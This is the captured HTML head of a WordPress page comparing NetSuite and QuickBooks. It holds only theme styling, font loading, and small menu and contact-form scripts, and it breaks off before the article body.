

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prophetone.com/catchall/netsuite-vs-quickbooks/
body_size: 62284
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_861 av-cookies-no-cookie-consent av-default-lightbox av-no-preview html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>NetSuite vs QuickBooks &#8211; Prophet One</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Prophet One &raquo; Feed" href="https://prophetone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophet One &raquo; Comments Feed" href="https://prophetone.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prophetone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprophetone.com%2Fcatchall%2Fnetsuite-vs-quickbooks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prophetone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprophetone.com%2Fcatchall%2Fnetsuite-vs-quickbooks%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Playfair+Display:400,700%7COpen+Sans:400,600';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prophetone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://prophetone.com/wp-content/themes/enfold/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://prophetone.com/wp-content/uploads/dynamic_avia/avia-merged-styles-4f0ed36672b6ae70001e40791c5d06dd---63b4f6ef06d69.css' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-861-css' href='https://prophetone.com/wp-content/uploads/avia_posts_css/post-861.css?ver=ver-1673330861' type='text/css' media='all' />
<script type="text/javascript" src="https://prophetone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prophetone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prophetone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prophetone.com/wp-json/wp/v2/pages/861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prophetone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prophetone.com/catchall/netsuite-vs-quickbooks/" />
<link rel='shortlink' href='https://prophetone.com/?p=861' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Masonry Grid */

h3.av-masonry-entry-title { 
  font-size: 20px !important; 
  font-weight: 600 !important; 
  color: #07b8ac !important;
}

.av-masonry-entry-content { 
  font-size: 16px !important; 
  line-height: 1.4 !important;
}

.av-masonry-date { color: #07b8ac; }

/* Post Slider */

h3.slide-entry-title { 
  font-size: 20px !important; 
  font-weight: 600 !important; 
  color: #07b8ac !important;
}

.slide-entry-excerpt { 
  font-size: 16px !important; 
  line-height: 1.4 !important;
}

.slide-meta-time { 
  font-size: 14px !important; 
  font-weight: 600 !important;
  line-height: 1.0 !important;
  display: none !important;
}

.slide-entry-excerpt .read-more-link { 
  margin-top: 20px !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* The color of svActiveMenuItem should be the same as the Enfold current-menu-item color. */

.svActiveMenuItem { color: #05e0d5 !important; }

#top .av-subnav-menu li a { border: none; }

@media only screen and (max-width: 768px) {
  #top .sticky_placeholder {
    height: 0 !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Top Nav Link Styles */

ul#avia-menu > li > a, ul#menu-industries-menu > li > a, ul#menu-technologies-menu > li > a {
  font-size: 14px !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}

ul.sub-menu > li > a {
  font-size: 13px !important;
  text-transform: none !important;
}

ul.av-main-nav > li:hover > a > span.avia-menu-text,
ul.av-main-nav > li.current-menu-item > a > span.avia-menu-text {
  color: #05e0d5 !important;
}

ul.sub-menu > li:hover > a > span.avia-menu-text,
ul.sub-menu > li.current-menu-item > a > span.avia-menu-text {
  color: #05e0d5 !important;
}

/* Customize Point Where Hamburger Menu Appears */

@media only screen and (max-width: 990px) {
  #top #header .av-main-nav > li.menu-item  {
    display: none!important;
  }
  #top #header .av-burger-menu-main {
    cursor: pointer;
    display: block!important;
  }
}

/* CSS and Media Queries for Collapse of Top Nav */

.header-scrolled .logo img { padding: 0px; !important; }
.av-submenu-container { border-top: none !important; }

div.avia-menu {
  padding-right: 16px !important;
  margin-right: 0px !important;
  border-right: none !important;
}

@media only screen and (max-width: 1266px) {
  ul.social_bookmarks { display: none !important; }
  .logo img { padding: 11px 0px; }
}

@media only screen and (max-width: 1160px) {
  ul#avia-menu > li > a { font-size: 13px !important; }
  ul#avia-menu > li > a { padding: 0 10px !important; }
}

@media only screen and (max-width: 1080px) {
  .logo img { padding: 22px 0px; }
}

/* Footer Styling */

.svfooter { font-size: 16px; line-height: 1.6; }

a.svfooter-button { font-size: 16px; }

#footer a:hover { color: #dddddd; text-decoration: none; }

#footer .social_bookmarks li { border-right: none !important; }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#main ul li { list-style: url(/wp-content/uploads/images/bullet.png); }
#main ul > li > ul > li { margin: 0px !important; }

.avia-section { min-height: 0px !important; }

/* svButton */

.svButton {
  background: #ff0000;
  display: inline-block;
  font-size: 1rem;
  line-height: 1.65;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  color: #ffffff !important;
  border: 0px solid #05e0d4 !important;
  padding: 12px 20px;
  margin-top: 20px;
}

a.svButton:hover {
  background: #829abe;
  color: #ffffff;
  text-decoration: none;
}

@media only screen and (max-width: 452px) {
  .svButton { font-size: 0.95rem; }
}

.svRedLink { color: red !important; }
.svRedLink:hover { text-decoration: none; opacity: 0.6 !important; }

.svWhiteButton {
  border-color: #ffffff !important;
  color: #ffffff !important;
}

a.svWhiteButton:hover {
  background: #ffffff !important;
  color: #0e71b7 !important;
}

.svWhiteLink {
  color: #ffffff !important;
  opacity: 0.6 !important;
}

a.svWhiteLink:hover {
  opacity: 1.0 !important;
  text-decoration: none;
}

/* Icon Grid and List */

.svIconGrid .avia-icongrid-numrow-3 li {
  width: 50% !important;
}
.svIconGrid .avia-icongrid-front {
border: 1px solid #192742 !important;
}
.avia-icongrid-front {
border: 1px solid #192742 !important;
}

ul.avia-icon-list > li { list-style: none !important; }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
select.wpcf7-form-control.wpcf7-select { width: 100% !important; }
span.wpcf7-not-valid-tip { background:transparent !important; }
div.wpcf7-response-output { background: #cf1b15; }
span.wpcf7-quiz-label { font-size: inherit !important; }
span.wpcf7-quiz-label { font-weight: bold !important; }
.wpcf7-submit { text-transform: none !important; }
.wpcf7-submit { font-size: 17px !important; }
textarea { min-height: 0px; }
textarea { margin-bottom: 0px !important; }
textarea { padding: 0px 0px !important; }
.wpcf7-submit { background: #eea72d !important; }
.wpcf7-submit:hover { background: #152535 !important; }

.svFormSubmit { margin-left: 36px; }

div.wpcf7-response-output { margin-top: 3px !important;}
div.wpcf7-response-output { border-color: #cf1b15 !important;}
.wpcf7-submit { background: #152535 !important; }
.wpcf7-submit:hover { background: #eea72d !important; }

.pum-container { padding-bottom: 0px !important; }

.wpcf7-submit { border-radius: 30px !important; }
.wpcf7-submit { background: #0e71b7 !important; }
.wpcf7-submit:hover { background: #95969a !important; }

.wpcf7-submit { padding: 10px 40px 10px 40px!important; font-size: 24px!important; }

.wpcf7 textarea { padding: 5px 7px !important; }

/* Top of Page Messages */

div.wpcf7-response-output { background: yellow !important; }
div.wpcf7-response-output { color: blue !important; }
div.wpcf7-response-output { border-color: #ff0000 !important; }

/* Submit Button */

.wpcf7-submit {
  font-family: 'open sans' !important;
  text-transform: uppercase !important;
  font-size: 1rem !important;
  background: #ff0000 !important;
  color: #ffffff !important;
  border: 0px solid #05e0d4 !important;
  border-radius: 0px !important;
  padding: 12px 20px !important;
  letter-spacing: 2px !important;
  font-weight: 700 !important;
}

.wpcf7-submit:hover {
  background: #829abe !important;
  color: #ffffff !important;
  text-decoration: none;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

  href = window.location;
  pathname = href.pathname.split("/");
	
  hostname = href.hostname;	
  topnav = pathname[1];

  if (topnav && (topnav == "industries" || topnav == "technologies")) {
    server = href.protocol + "//" + href.hostname + "/";
    parent = server + pathname[1] + "/";
    (pathname[2]) ? child = parent + pathname[2] + "/" : child = "";

	jQuery("ul#avia-menu li a").each(function(){
	  this_href = jQuery(this).attr("href");
	  if(this_href == parent || this_href == child){
		jQuery(this).addClass("svActiveMenuItem");
      }
    })  
	  
    subnav = "ul#menu-" + topnav + "-menu li a";
	  
    jQuery(subnav).each(function(){
	  this_href = jQuery(this).attr("href");
	  if(this_href == child){
		jQuery(this).addClass("svActiveMenuItem");
      }
    })    

  }

});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){

window.onfocus = function() { if (window.blog) {blog.close()} }

jQuery(".svBlog a").click(function(e){
  e.preventDefault()
  this_href = jQuery(this).attr("href");
//alert("href= " + this_href)	
  blog = window.open(this_href,"blog");
}); 
		
});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
  document.addEventListener( 'wpcf7spam', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7invalid', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7mailfailed', function( event ) {
    ScrollToTopOfForm()
  }, false );
  document.addEventListener( 'wpcf7mailsent', function( event ) {
    ScrollToTopOfForm()  
    DisplayMessage()
  }, false );
  function ScrollToTopOfForm(){
    jQuery('html,body').animate({
      scrollTop: jQuery("#responsive-form").offset().top - 160
	}, 500);
  }
  function DisplayMessage(){
    jQuery('#svForm').css("display","none");
    jQuery('#svMessage').css("display","block");
  }
});</script>
<!-- end Simple Custom CSS and JS -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Prophet One RSS2 Feed" href="https://prophetone.com/feed/" />
<link rel="pingback" href="https://prophetone.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://prophetone.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/images/Favicon-150x150.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
